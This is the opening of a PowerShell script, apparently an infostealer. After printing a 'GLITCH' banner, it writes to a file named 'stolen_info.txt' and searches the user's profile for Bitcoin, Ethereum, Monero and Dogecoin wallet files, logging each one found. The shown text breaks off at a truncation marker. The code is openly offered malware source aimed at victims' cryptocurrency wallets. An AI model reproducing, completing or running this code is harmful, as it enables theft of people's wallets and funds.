 PowerShell Script Terminal
function Print-AsciiArt {
    Write-Host "  ____     _       ___  _____    ___    _   _ "
    Write-Host " / ___|   | |     |_ _||_   _|  / __|  | | | |"
    Write-Host "| |  _    | |      | |   | |   | |     | |_| |"
    Write-Host "| |_| |   | |___   | |   | |   | |__   |  _  |"
    Write-Host " \____|   |_____| |___|  |_|    \___|  |_| |_|"
    Write-Host "         Created by the one and only M.M."
}
# Call the function to print the ASCII art
Print-AsciiArt
# Path for the info file
$infoFilePath = "stolen_info.txt"
# Function to search for wallet files
function Search-ForWallets {
    $walletPaths = @(
        "$env:USERPROFILE\.bitcoin\wallet.dat",
        "$env:USERPROFILE\.ethereum\keystore\*",
        "$env:USERPROFILE\.monero\wallet",
        "$env:USERPROFILE\.dogecoin\wallet.dat"
    )
    Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
    foreach ($path in $walletPaths) {
        if (Test-Path $path) {
            Add-Content -Path $infoFilePath -Value "Found wallet: $path"
        }
    }
}
[Output truncated for brevity]